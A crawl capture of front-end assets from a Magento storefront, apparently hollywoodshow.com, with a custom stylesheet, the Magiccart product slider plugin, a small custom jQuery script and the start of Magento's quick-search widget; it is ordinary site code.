.products-grid .product-item-info, .products-grid .product-item-info.active {
    background: #ffffff !important;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3) !important;
    border: 1px solid #bbbbbb !important;
    margin: 0px !important;
    padding: 9px !important;
    position: relative !important;
    z-index: 2 !important;
}

.products-grid .product-item-info .product-item-inner{width:100% !important;}

.sidebar .subscribe-form .btn.btn-primary{background: #d59235;}
.sidebar_social a{display:inline-block; padding:0px 10px 0px 0px; color:#fff; font-size:30px; }
.sidebar{color:#fff;}
.sidebar-box{margin-bottom:40px;}
.sidebar h2{margin:0px; padding:0px 0px 15px 0px; color:#fff; text-align:left;}
.subscribe-form{top:0px !important;}
.sidebar .newsletter{margin-bottom:40px; margin-top:30px;}
.sidebar .mage-error{color:#fff !important;}



.sidebar ul li a{display:block; color:#fff !important; text-align:left; text-decoration:none;}
.sidebar ul li a:hover{color: rgba(255, 255, 255, 0.8) !important;}
.sidebar ul li{margin-bottom:10px !important;}
.mysticky-welcomebar-close{cursor:pointer; color:#fff !important;}
.mysticky-welcomebar-close:hover{color: rgba(255, 255, 255, 0.8) !important;}
.mysticky-welcomebar-content p{margin-bottom:0px !important;}

body{background:url(/pub/media/images/red-background.jpg) repeat-x top #150303 !important;}

/* CSS Document */
.past-shows-rpt{padding:0px;background:#fff; border: 1px solid #bbbbbb; margin:0px 0px 10px;}
.past-shows-rpt:hover h4{color:#C30101;}
.past-shows-open{padding:10px;}
.past-shows-main h2{margin-bottom:15px;}

.past-shows-rpt:hover .active{}

.past-shows-main h4{cursor:pointer; padding:10px; margin:0px; font-size:18px; position:relative;}
.past-shows-main h4:hover{background:#C30101; color:#fff;}

.past-shows-main .active h4{background:#C30101; color:#fff;}

.past-shows-main h4:after{position:absolute; right:10px; top:10px; font-family:"FontAwesome"; content:"\f078";}



.shop-container{flex-direction: row-reverse;}
.shop-right{position:relative; z-index:9;}

.contact-form .fieldset{margin: 0 0 0px;}
.contact-form .label{margin: 0 0 5px;}
.contact-form .field{margin: 0 0 15px;}
.contact-form .legend{border-color:#C30101; font-size:22px; font-weight:bold;}
.contact-form .action.primary{background: #C30101; border-color:#C30101 }

h1{font-size:27px !important;}
h2{font-size:22px !important;}
h3{font-size:19px !important;}
h4{font-size:18px !important;}
h5{font-size:17px !important;}
h6{font-size:16px !important;}
.posts h3:after {
    max-width: 100% !important;
}

.clear{clear:both;}
.text-primary{color:#C30101 !important;}
.text-blue{color:#007ce3 !important;}
/* New CSS */
.products-grid .product-item-info:hover, .products-grid .product-item-info.active{margin:0px !important;}
.products-grid .product-item-info .product-item-inner, .products-grid .product-item-info.active .product-item-inner{display:block !important;
    position: relative !important;
    margin: 0px !important;
    padding: 0 !important;
    box-shadow: unset !important;
    border: 0px !important;
}
.products-grid .product-item-info .product-item-inner{height: inherit !important; overflow:visible !important;}
/* New CSS */

body {

	font-family: 'Roboto', sans-serif !important;

	font-size: 15px;

}
ul > li, ol > li{
	margin-top: 0rem;
	margin-bottom: 0;
}
.pd50 {

	padding: 50px 0;

}
.menu-area .navbar-toggler:active,
.menu-area .navbar-toggler:hover,
.menu-area .navbar-toggler:focus,
.menu-area .navbar-toggler:visited {
	background : none;
}
.gallery-placeholder{ width: 100%; }
.menu-area {

	background:none !important;

}
.minicart-wrapper .action.showcart:hover:before {
	color: rgba(255, 255, 255, 0.8);
}
.minicart-wrapper .action.showcart:before {
	color: #fff;
}
.page-main {

	max-width: 100% !important;

	padding: 0 0 0 0 !important;

}

.page-main .block {

	margin-bottom: 0px !important;

}
.covid-box{
background: white; padding: 15px; border: 2px solid red; font-size: 14px;
}
.dropdown-menu {

	padding: 0;

	margin: 0;

	border: 0 solid transition!important;

	border: 0 solid rgba(0,0,0,.15);

	border-radius: 0;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}

.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a, .navbar-expand-lg .navbar-nav .nav-link {

	color: #fff;

	font-size: 15px;

	text-transform: capitalize;

	padding: 19px 11px;

	;

	display: block !important;

	text-decoration: none;

}

.mainmenu .active a, .mainmenu .active a:focus, .mainmenu .active a:hover, .mainmenu li a:hover, .mainmenu li a:focus, .navbar-default .navbar-nav>.show>a, .navbar-default .navbar-nav>.show>a:focus, .navbar-default .navbar-nav>.show>a:hover {

	color: rgba(255, 255, 255, 0.8);

	outline: 0;

}

/*==========Sub Menu=v==========*/

/* Slider */
.magicslider{position:relative; margin-top:-10px !important;}
.magicslider-caption{
	position: absolute;
    top: 0px;
    text-align: center;
    color: #fff;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.4);
    justify-content: center;
    vertical-align: middle;
    display: flex !important;
    flex-direction: column;
}
.magicslider-caption h6{font-size:16px; padding-bottom:10px;}
.magicslider-caption h2{font-size:72px;
    max-width: 900px;
	text-align: center;
	margin: 0px auto;
}

/* Slider */

.mainmenu .collapse ul ul > li:hover > a, .navbar-default .navbar-nav .show .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .show .dropdown-menu > li > a:hover {

	background: #4CAF50;

}

.mainmenu .collapse ul ul ul > li:hover > a {

	background: #4CAF50;

}

.mainmenu .collapse ul ul, .mainmenu .collapse ul ul.dropdown-menu {

	background: #1565C0;

}

.mainmenu .collapse ul ul ul, .mainmenu .collapse ul ul ul.dropdown-menu {

	background: #1E88E5

}

.mainmenu .collapse ul ul ul ul, .mainmenu .collapse ul ul ul ul.dropdown-menu {

	background: #64B5F6

}

/******************************Drop-down menu work on hover**********************************/

.mainmenu {

	background: none;

	border: 0 solid;

	margin: 0;

	padding: 0;

	min-height: 20px;

	width: 100%;

}

.block-reorder .product-item-name a{color:#fff;}
.sidebar-box.beckett_sidebar{display:none;}
.minicart-wrapper .action.showcart .counter.qty{background:#d59235 !important;}
/*
@media only screen and (max-width: 767px) {
	.sidebar-box.beckett_sidebar{display:none;}
}
*/
@media only screen and (min-width: 767px) {
	
	.mainmenu .collapse ul li:hover> ul {

		display: block

	}
	.beckett_sidebar{display:none!important;}
	.mainmenu .collapse ul ul {

		position: absolute;

		top: 100%;

		left: 0;

		min-width: 250px;

		display: none

	}

	/*******/

	.mainmenu .collapse ul ul li {

		position: relative

	}

	.mainmenu .collapse ul ul li:hover> ul {

		display: block

	}

	.mainmenu .collapse ul ul ul {

		position: absolute;

		top: 0;

		left: 100%;

		min-width: 250px;

		display: none

	}

	/*******/

	.mainmenu .collapse ul ul ul li {

		position: relative

	}

	.mainmenu .collapse ul ul ul li:hover ul {

		display: block

	}

	.mainmenu .collapse ul ul ul ul {

		position: absolute;

		top: 0;

		left: -100%;

		min-width: 250px;

		display: none;

		z-index: 1

	}

}

@media only screen and (max-width: 767px) {
	
	

	.navbar-nav .show .dropdown-menu .dropdown-menu > li > a {

		padding: 16px 15px 16px 35px

	}

	.navbar-nav .show .dropdown-menu .dropdown-menu .dropdown-menu > li > a {

		padding: 16px 15px 16px 45px

	}

	.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a, .navbar-expand-lg .navbar-nav .nav-link {

		padding:9px 15px;	

	}

}

.navbar-light .navbar-toggler {

	color: #fff;

	border-color: #fff;

	padding: 5px;

	border-radius: 0;

	margin: 4px 15px;

}

.home-section{

	padding-top:50px;

	padding-bottom:20px;	

}

.home-search{padding:10px 0px 0 0;}

.btn-box-home {

	text-align: center;

}

.btn-box-home a {

	background: #C30101;

	color: #fff;

	padding: 16px 40px;

	line-height: 30px;

	display: inline-block;

	border-radius: 30px;

	font-size: 36px;

	text-decoration: none;

	text-align: center;

	text-transform: uppercase;

}

.btn-box-home a span {

	font-size: 19px;

	display: block;

}

.home-shop-box {

	padding-top: 45px;

}

.img-box-home {

	position: relative;

	margin-bottom: 30px;

}

.img-box-home .btn-box {

	position: absolute;

	top: 40px;

	left: 26px;

	bottom: 40px;

	right: 26px;

	margin: 0 auto;

	color: #fff;

}

.img-box-home .btn-box h2 {

	font-size: 36px;

	text-transform: uppercase;

	line-height: 30px;

	margin-bottom: 30px;

	font-weight:bold;

}

.img-box-home .btn-box a {

	padding: 15px 30px;

	border-radius: 30px;

	color: #fff;

	border: 2px solid #fff;

	text-decoration: none;

	font-size: 19px;

}



form.form-inline.header-form {

	position: relative;

}

form.form-inline.header-form .form-control {

	height: 50px;

	width: 100%;

	border-radius: 0;

	border: 1px solid #cfcdcd;
	


}

form.form-inline.header-form .btn.btn-primary {

	position: absolute;

	right: 6px;
	opacity:1;
	background-color: #c91c00;

	border: none;

	border-radius: 0;

	color: transparent;
	font-size: 1.8rem;
	padding: .5rem 1.25rem;

	background-image: url(../images/search-ic.png);

	background-repeat: no-repeat;

	background-position: 8px 10px;

}



/*inner pages---*/

.sidebar {

	background: #C30101;

	padding: 30px 20px;

	position: relative;

	height:100%;

}

.sidebar:after {

	content: '';

	display: block;

	width: 70px;

	background: #C30101;

	position: absolute;

	top: 0;

	bottom: 0;

	right: -70px;

}

.sidebar ul {

	margin: 0;

	padding: 0;

}

.sidebar ul li {

	list-style: none;

	display: block;

	margin-bottom: 20px;

	text-align:center;

}

.post-content {

	

	padding: 0px 0px;

	font-family:myriad pro;

	

}

.post-content .posts

{padding:30px;

	background:#ebeaea;

	margin-bottom:30px;

}

.post-content .posts:last-child{margin-bottom:0;}

.posts h3{

	font-size: 18px;

	font-weight: bold;

	position: relative;

}

.posts h3:after {

	height: 2px;

	background: #C30101;

	max-width: 450px;

	content: '';

	display: block;

	margin: 5px 0 15px 0;

}





/*inner pages---*/







.footer{

	background:#f0f0f0;

	padding-top:40px;

	padding-bottom:20px;	

}

.footer-box h3 {

	font-size: 22px;

	line-height: 21px;

	color: #ec1b24;

	font-weight: bold;

	text-align: center;

}

.social-footer {

	text-align: center;

}

.social-footer a {

	font-size: 55px;

	color: #000;

	padding: 0 6px;

}

.footer-menu ul {

	margin: 0;

	padding: 0;

}



.footer-menu ul li {

	list-style: none;

	display: inline-block;

	position: relative;

	padding: 0 5px;

	text-transform:uppercase;

	font-weight:bold;

}

.footer-menu ul li:before {

	content: '';

	display: block;

	position: absolute;

	left: -3px;

	width: 1px;

	border: 1px solid #333;

	height: 15px;

	top: 4px;

}

.footer-menu ul li:first-child:before{display:none;}

.footer-menu ul li a{color:#000;}

.subscribe-form{position:relative; top: 15px;}

.subscribe-form input#newsletter{

	width: 100%;

	height: 50px;

	border-radius: 0px 30px 30px 0px;	

}

.subscribe-form .btn.btn-primary {

	position: absolute;
	right: 0;
	background: #C30101;
	border: #fff;
	border-radius: 30px;
	height: 50px;
	padding: 0 30px;
	top: 0;
	font-size: 16px;
	text-transform: capitalize;

}

section.copyright {

	background: #000;

	color: #fff;

	padding: 25px 0;

}
.columns .column.main{padding-bottom:0;}

section.copyright p{margin:0;padding:0;}
.block.widget .product-item-info {
	width: auto;
	background: #ffffff;
	box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
	border: 1px solid #bbbbbb;
	margin: -10px;
	padding: 9px;
	position: relative;
	z-index: 2;
	margin: 0;
}

.product.media {
	position: relative;
}
.action-skip-wrapper {
	height: 100%;
	position: relative;
}
ol.product-items.widget-new-grid {
	display: flex;
	flex-wrap: wrap;
}
ol.product-items.widget-new-grid li.product-item {
	width: 33% !important;
	padding: 0 10px !important;
	margin: 5px 0 20px 0 !important;
}
@media(max-width:991px){
	
	ol.product-items.widget-new-grid li.product-item {
		width: 50% !important;
		
	}
}
@media(max-width:767px){
	ol.product-items.widget-new-grid li.product-item {
		width: 100% !important;
		
	}
}
.cont-box {
	margin-bottom: 30px;
}
form#search_mini_form {
	width: 100%;
	max-width:260px;
}
.container-fluid .col-md-12.pl-0.pr-0 a img {
	width: 100%;
}
.cont-box h4 {
	color: #C30101;
	margin-bottom: 10px;
	padding-bottom: 8px;
	position: relative;
}
.cont-box h4::after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background: #cccccc;
	position: absolute;
	left: 0;
	bottom: 0;
}
.cont-box ul {
	margin: 0 0 15PX 0;
	padding: 0 0 0 10px;
}
.cont-box ul li {
	list-style: none;
	display: block;
	padding: 3px 0 3px 10px;
	position: relative;
}

.cont-box ul li::before {
	content: "\f105";
	display: block;
	height: 10px;
	width: 10px;
	color: #C30101;
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	font-size: 16px;
}
.cont-box ul li.phone,.cont-box ul li.website,.cont-box ul li.fax {
	padding-left: 25px;
}
.cont-box ul li.phone::before {
	content: "\f0e0";
}
.cont-box ul li.fax::before 
{
	content:"\f1ac";
}
.cont-box ul li.website::before
{
	content:"\f0ac";
}
.press h1 {
	color: #C30101;
	margin-bottom: 20px;
	border-bottom: 2px solid #333;
}
.press h2 {
	font-size: 16px;
	margin-bottom: 20px;
	color: #00679c;
}

.press h3 {
	font-size: 16px;
	margin-bottom: 5px;
	padding: 0;
}
.press h3::after{display:none;}
.press a {
	display: block;
	color:#C30101;
}
.about-hollywood h2 {
	font-size: 24px;
	margin-top: 30px;
	margin-bottom: 20px;
	color: #C30101;
}
.press.faqs-table ul, .press.faqs-table ol {
	margin: 0;
	padding: 0px 0 15px 15px;
}

/*.press.faqs-table ul li{list-style:none;display:block;}*/
div.faq-box {
	margin-bottom: 30px;
}
.faq-box h3 {
	margin-bottom: 15px;
	color: #C30101;
}
#page-title-heading {
	color: #C30101;
	margin-bottom: 20px;
}
section.shop-menu {
	background: #333;
}
section.shop-menu nav a {
	color: #ffff;
}
.chicago {
	font-family: 'Roboto', sans-serif;
}
.page-title h1 {
	margin-bottom: 20px;
	color: #C30101;
}
.chicago .clr-red {
	color: #C30101;
	font-weight: bold;
}
.chicago img {
	margin: 25px 0;
}
.show p {
	color: #005e8c;
	font-weight: bold;
}
.chicago  ul{margin:0; padding:0;}
.chicago  ul li {
	list-style: none;
	display: block;
	padding: 3px 0 3px 10px;
	position: relative;
}
.chicago  ul li::before {
	content: "\f105";
	display: block;
	height: 10px;
	width: 10px;
	color: #C30101;
	font: normal normal normal 14px/1 FontAwesome;
	position: absolute;
	left: 0;
	top: 2px;
	font-size: 16px;
}

.mysticky-welcomebar-fixed {
    min-height: 40px;
    background-color: #000000;
    font-family: Verdana;    
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 50px;
    z-index: 9999999;
    opacity: 0;
	color:#fff;
}
.mysticky-welcomebar-fixed .mysticky-welcomebar-close {    
    vertical-align: top;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 5px;
    color: #000;
    position: absolute;
    top: 5px;
    right: 10px;
    outline: none;
    font-family: Lato;
    text-decoration: none;
    text-shadow: 0 0 0px #fff;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magiccart_Magicproduct/js/magicproduct.js
body_size: 3110
content:
/**
 * Magiccart 
 * @category 	Magiccart 
 * @copyright 	Copyright (c) 2014 Magiccart (http://www.magiccart.net/) 
 * @license 	http://www.magiccart.net/license-agreement.html
 * @Author: DOng NGuyen<nguyen@dvn.com>
 * @@Create Date: 2014-04-25 13:16:48
 * @@Modify Date: 2020-04-28 11:08:12
 * @@Function:
 */

define([
    'jquery',
    'magiccart/slick'
    ], function ($) {
    "use strict";
    $.fn.magicproduct = function (options) {
        var defaults = {
            selector : '.magicproduct', // Selector product grid
            classes  : '.product-item', // Selector product grid
            tabs 	 : '.magictabs',
            loading  : '.ajax_loading',
            product  : '.content-products',
            padding  : 15, // padding item
        };

        var settings = $.extend(defaults, options);
        var selector 	= settings.selector;
        var classes		= selector + ' ' + settings.classes;
        var product 	= settings.product;
        var $content 	= $(this);
        var $product 	= $(product, $content);
		if( !$product.data( 'vertical') && $('body').hasClass('rtl') ){
			$product.attr('dir', 'rtl');
			$product.data( 'rtl', true );
			// $product.data( 'vertical-reverse', true );
		}
        var options 	= $product.data();
        var padding 	= (options.padding === undefined) ? settings.padding : options.padding;
		var $tabs 		= $(settings.tabs, $content);
		var infotabs 	= $tabs.data('ajax')
		var $itemtabs 	= $('.item',$tabs);
		var $loading 	= $(settings.loading, $content);
		var $head 		= $('head');
		var style 		= '';
		var isGrid 		= false;
        /******************************
        Public Methods
        *******************************/
        var methods = {
            init : function() {
                return this.each(function() {
                    methods.magicproductLoad();
                });
            },
            
            /******************************
            Initialize Items
            Fully initialize everything. Plugin is loaded and ready after finishing execution
        *******************************/
            // initialize : function(options) {
            //     Object.extend(settings, options);
            // },

            magicproductLoad: function(buttonClass){
            	// over tab
				var products = $content.find('.content-products');
				var zIndex = 0; 
				products.find('.per-product').hover(function() {
					zIndex = products.css('zIndex');
					products.css('zIndex', zIndex + 35);
				}, function() {
					products.css('zIndex', zIndex);
				});
				// end over tab
				$itemtabs.each(function() {
					var $this = $(this);
					var type = $this.data('type');
					var typeClass = '.mc-'+type;
					if($this.hasClass('activated')){
						var productsActivated = $product.find(typeClass).addClass('activated').find('.products-grid .items');
						if(options.slidesToShow){
							var float  = $('body').hasClass('rtl') ? 'right' : 'left';
							$head.append('<style type="text/css">' + classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}</style>');
							methods.productSlider(options, productsActivated);
						} else{
							isGrid = true;
							methods.productGrid(options);
						}
					}
				});

				$tabs.on("click", '.item', function(){
						var $this = $(this);
						var type = $this.data('type');
						var typeClass = '.mc-'+type;
						if($this.hasClass('activated')) return;
						$itemtabs.removeClass('activated');
						$this.addClass('activated');
						if(! $this.hasClass('loaded')){
							if(type == undefined) return;
							methods.sendAjax(type, infotabs);
						} else {
							// banner tab
							$content.find('.category-banner').slideUp(500).removeClass('activated');
							$content.find('.banner-'+ type ).slideDown(500).addClass('activated');
							// end banner tab
							var productsActivated = $product.find(typeClass).addClass('activated'); //.fadeIn(); // not show()
							productsActivated.siblings().removeClass('activated'); //.hide();  // not fadeOut()
							productsActivated = productsActivated.find('.products-grid .items');
							if(isGrid) methods.playAnimate(productsActivated); //require for Animate
							else  methods.productSlider(options, productsActivated);
						}
				});

            },

            productSlider : function(options, el) {
				if(el.hasClass('slick-initialized')) el.slick("refresh"); // slide.resize(); // $(window).trigger('resize');
				else{ // var selector = $content.selector; // '.' + $content.attr('class').trim().replace(/ /g , '.');
					if( !options.vertical && $('body').hasClass('rtl') ) el.attr('dir', 'rtl');
					el.slick(options);
				}
            }, 

            productGrid : function(options) {
            	if(style) return;
            	var padding 	= options.padding;
				var responsive 	= options.responsive;
				var length = Object.keys(responsive).length;
				var float  = $('body').hasClass('rtl') ? 'right' : 'left';
				style += padding ? classes + '{float: ' + float + '; padding-left: '+padding+'px; padding-right:'+padding+'px} ' + selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}' : '';
				
				$.each( responsive, function( key, value ) { // data-responsive="[{"1":"1"},{"361":"1"},{"480":"2"},{"640":"3"},{"768":"3"},{"992":"4"},{"1200":"4"}]"
					var col = 0;
					var maxWith = 0;
					var minWith = 0;
					$.each( value , function(size, num) { minWith = parseInt(size) + 1; col = num;});
					if(key+2<length){
						$.each( responsive[key+1], function( size, num) { maxWith = size; col = num;});
						// padding = options.padding*(maxWith/1200); // padding responsive
						style += ' @media (min-width: '+minWith+'px) and (max-width: '+maxWith+'px)';
					} else { 
						if(key+2 == length) return; // don't use key = length - 1;
						$.each( responsive[key], function( size, num) { maxWith = size; col = num;});
						style += ' @media (min-width: '+maxWith+'px)';
					}
					style += ' {'+selector + ' .content-products' + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/col) * 100000000000) / 10000000000)+'%} '+classes+':nth-child('+col+'n+1){clear: ' + float + ';}}';
				});
				// $.each( responsive, function( key, value ) { // data-responsive="[{"col":"1","min":1,"max":360},{"col":"2","min":361,"max":479},{"col":"3","min":480,"max":639},{"col":"3","min":640,"max":767},{"col":"4","min":768,"max":991},{"col":"4","min":992,"max":1199},{"col":"4","min":1200,"max":3600}]"
				// var padding = options.padding*(value.max/1200); // padding responsive
				// 	style += ' @media (min-width: '+value.min+'px) and (max-width: '+value.max+'px) {'+selector + '{margin-left: -'+padding+'px; margin-right: -'+padding+'px}'+classes+'{padding-left: '+padding+'px; padding-right:'+padding+'px; width: '+(Math.floor((10/value.col) * 100000000000) / 10000000000)+'%} '+classes+':nth-child('+value.col+'n+1){clear: ' + float + ';}}';
				// });

				$head.append('<style type="text/css">'+style+'</style>');

            },

            sendAjax : function(type, infotabs) {
				$loading.show();
				$.ajax({
					type: 'post',
					data: { type: type, info: infotabs },
					url : $loading.data('url'),
					success:function(data){
						$loading.hide();
						// banner tab
						$content.find('.category-banner').slideUp(500).removeClass('activated');
						$content.find('.banner-'+ type ).slideDown(500).addClass('activated');
						// end banner tab
						var typeClass = '.mc-'+type;
						var productsActivated = $content.find(product).append(data).find(typeClass).addClass('activated');
						productsActivated.trigger('contentUpdated');
						productsActivated.siblings().removeClass('activated'); //.hide();  // not fadeOut()
						productsActivated = productsActivated.find('.products-grid .items');
						$itemtabs.each(function(){
							if($(this).data('type') == type) $(this).addClass('loaded');
						});

						if(isGrid) methods.playAnimate(productsActivated); //require for Animate
						else  methods.productSlider(options, productsActivated);
						if($.fn.timer !== undefined){
							var countdown = productsActivated.find('.alo-count-down');
							if(countdown.lenght){
								countdown.timer({
									classes	: '.countdown',
									layout	: alo_timer_layout, 
									timeout : alo_timer_timeout
								});
							}
						}
						if($.fn.mage !== undefined){
							// $.mage.catalogAddToCart;
							// $.mage.apply;
				        	// $('.action.tocart' ).unbind( "click" ).click(function() { // Callback Ajax Add to Cart
					        // 	var form = $(this).closest('form');
		            		// 	var widget = form.catalogAddToCart({ bindSubmit: false });
					        //     widget.catalogAddToCart('submitForm', form);
					        //     return false;
				        	// });
						}
					}
				});
            }, 

			// Effect
			playAnimate : function(cnt) {
				// var parent = cnt.parent();
				// $('.products-grid', parent).removeClass("play");
				// $('.products-grid .item', parent).removeAttr('style');
				// var animate = cnt;
				// var  time = time || 300; // if(typeof time == 'undefined') {time =300}
				// var $_items = $('.item-animate', animate);
				// $_items.each(function(i){
				// 	$(this).attr("style", "-webkit-animation-delay:" + i * time + "ms;"
				// 		                + "-moz-animation-delay:" + i * time + "ms;"
				// 		                + "-o-animation-delay:" + i * time + "ms;"
				// 		                + "animation-delay:" + i * time + "ms;");
				// 	if (i == $_items.size() -1){
				// 		$('.products-grid', animate).addClass("play");  // require for Animate
				// 	}
				// });
			},

        };

        if (methods[options]) { // $("#element").pluginName('methodName', 'arg1', 'arg2');
            return methods[options].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof options === 'object' || !options) { // $("#element").pluginName({ option: 1, option:2 });
            return methods.init.apply(this);
        } else {
            $.error('Method "' + method + '" does not exist in magiccart plugin!');
        }
		
    }

    $( document ).ready(function($) {
	    $("*[class^='alo-content-']").each(function() {
	    	if($(this).hasClass('autoplay')){
	    		var selector = '.' + $(this).attr('class').trim().replace(/ /g , '.');
	    		$(this).magicproduct({selector: selector}); // don't use $(this)
	    	}
	    });
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/js/custom.js
body_size: 769
content:
require.config({
    deps: [
    'jquery'
    ],
    callback: function ($) {
        'use strict';
		
		/*var radioButtons = '<input type="radio" class="radio admin__control-radio required product-custom-option" name="options[28988]" id="options28988_1" value="yes" data-selector="options[28988]" price="0" aria-required="true"> Yes' +
            '<input type="radio" class="radio admin__control-radio required product-custom-option" name="options[28988]" id="options28988_2" value="no" data-selector="options[28988]" price="0" aria-required="true" style="margin-left:10px"> No';
        //$("#options_28988_text").before(radioButtons);

        // Initially hide the textarea
        //$("#options_28988_text").hide();

        // Show/hide textarea based on radio button selection
        $('input[name="options[28988]"]').change(function() {
            if ($(this).val() == "yes") {
                $("#options_28988_text").show();
            } else {
                $("#options_28988_text").hide();
            }
        });*/
		
		$('.field.textarea').has('[data-price-amount]').each(function() {
            var $textarea = $(this).find('textarea.product-custom-option');
            
            // Insert radio buttons before the textarea
            /*$('<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="yes">Yes<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="no" style="margin-left:10px">No').insertBefore($textarea);*/
			var radioButtonsHtml = '<input type="radio" name="' + $textarea.attr('id') + '_add_character" value="yes" id="' + $textarea.attr('id') + '_yes"><label for="' + $textarea.attr('id') + '_yes">Yes</label>';
            radioButtonsHtml += '<input type="radio" name="' + $textarea.attr('id') + '_add_character" style="margin-left:10px" value="no" id="' + $textarea.attr('id') + '_no"><label for="' + $textarea.attr('id') + '_no">No</label>';
            $(radioButtonsHtml).insertBefore($textarea);
            
            // Initially hide the textarea
            $textarea.hide();
            
            // Show/hide textarea based on radio button selection
            $('input[name="' + $textarea.attr('id') + '_add_character"]').change(function() {
                if ($(this).val() === 'yes') {
                    $textarea.show();
                } else {
                    $textarea.hide();
                }
            });
        });
		
		
		
        $('.menu-area .navbar-toggler').on('click', function(e) {
            $(this).next().slideToggle();

            return false;
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/Magento_Search/js/form-mini.js
body_size: 3062
content:
/**

 * Copyright © Magento, Inc. All rights reserved.

 * See COPYING.txt for license details.

 */



/**

 * @api

 */

define([

    'jquery',

    'underscore',

    'mage/template',

    'matchMedia',

    'jquery/ui',

    'mage/translate'

], function ($, _, mageTemplate, mediaCheck) {

    'use strict';



    /**

     * Check whether the incoming string is not empty or if doesn't consist of spaces.

     *

     * @param {String} value - Value to check.

     * @returns {Boolean}

     */

    function isEmpty(value) {

        return value.length === 0 || value == null || /^\s+$/.test(value);

    }



    $.widget('mage.quickSearch', {

        options: {

            autocomplete: 'off',

            minSearchLength: 2,

            responseFieldElements: 'ul li',

            selectClass: 'selected',

            template:

                '<li class="<%- data.row_class %>" id="qs-option-<%- data.index %>" role="option">' +

                    '<span class="qs-option-name">' +

                       ' <%- data.title %>' +

                    '</span>' +

                    '<span aria-hidden="true" class="amount">' +

                        '<%- data.num_results %>' +

                    '</span>' +

                '</li>',

            submitBtn: 'input[type="submit"]',

            searchLabel: '[data-role=minisearch-label]',

            isExpandable: null,

            suggestionDelay: 300

        },



        /** @inheritdoc */

        _create: function () {

            this.responseList = {

                indexList: null,

                selected: null

            };

            this.autoComplete = $(this.options.destinationSelector);

            this.searchForm = $(this.options.formSelector);

            this.submitBtn = this.searchForm.find(this.options.submitBtn)[0];

            this.searchLabel = this.searchForm.find(this.options.searchLabel);

            this.isExpandable = this.options.isExpandable;



            _.bindAll(this, '_onKeyDown', '_onPropertyChange', '_onSubmit');



            this.submitBtn.disabled = true;



            this.element.attr('autocomplete', this.options.autocomplete);



            mediaCheck({

                media: '(max-width: 768px)',

                entry: function () {

                    this.isExpandable = true;

                }.bind(this),

                exit: function () {

                    this.isExpandable = false;

                    this.element.removeAttr('aria-expanded');

                }.bind(this)

            });



            this.searchLabel.on('click', function (e) {

                // allow input to lose its' focus when clicking on label

                if (this.isExpandable && this.isActive()) {

                    e.preventDefault();

                }

            }.bind(this));



            this.element.on('blur', $.proxy(function () {

                if (!this.searchLabel.hasClass('active')) {

                    return;

                }



                setTimeout($.proxy(function () {

                    if (this.autoComplete.is(':hidden')) {

                        this.setActiveState(false);

                    } else {

                        this.element.trigger('focus');

                    }

                    this.autoComplete.hide();

                    this._updateAriaHasPopup(false);

                }, this), 250);

            }, this));



            if (this.element.get(0) === document.activeElement) {

                this.setActiveState(true);

            }



            this.element.on('focus', this.setActiveState.bind(this, true));

            this.element.on('keydown', this._onKeyDown);

            // Prevent spamming the server with requests by waiting till the user has stopped typing for period of time

            this.element.on('input propertychange', _.debounce(this._onPropertyChange, this.options.suggestionDelay));



            this.searchForm.on('submit', $.proxy(function (e) {

                this._onSubmit(e);

                this._updateAriaHasPopup(false);

            }, this));

        },



        /**

         * Checks if search field is active.

         *

         * @returns {Boolean}

         */

        isActive: function () {

            return this.searchLabel.hasClass('active');

        },



        /**

         * Sets state of the search field to provided value.

         *

         * @param {Boolean} isActive

         */

        setActiveState: function (isActive) {

            this.searchForm.toggleClass('active', isActive);

            this.searchLabel.toggleClass('active', isActive);



            if (this.isExpandable) {

                this.element.attr('aria-expanded', isActive);

            }

        },



        /**

         * @private

         * @return {Element} The first element in the suggestion list.

         */

        _getFirstVisibleElement: function () {

            return this.responseList.indexList ? this.responseList.indexList.first() : false;

        },



        /**

         * @private

         * @return {Element} The last element in the suggestion list.

         */

        _getLastElement: function () {

            return this.responseList.indexList ? this.responseList.indexList.last() : false;

        },



        /**

         * @private

         * @param {Boolean} show - Set attribute aria-haspopup to "true/false" for element.

         */

        _updateAriaHasPopup: function (show) {

            if (show) {

                this.element.attr('aria-haspopup', 'true');

            } else {

                this.element.attr('aria-haspopup', 'false');

            }

        },



        /**

         * Clears the item selected from the suggestion list and resets the suggestion list.

         * @private

         * @param {Boolean} all - Controls whether to clear the suggestion list.

         */

        _resetResponseList: function (all) {

            this.responseList.selected = null;



            if (all === true) {

                this.responseList.indexList = null;

            }

        },



        /**

         * Executes when the search box is submitted. Sets the search input field to the

         * value of the selected item.

         * @private

         * @param {Event} e - The submit event

         */

        _onSubmit: function (e) {

            var value = this.element.val();



            if (isEmpty(value)) {

                e.preventDefault();

            }



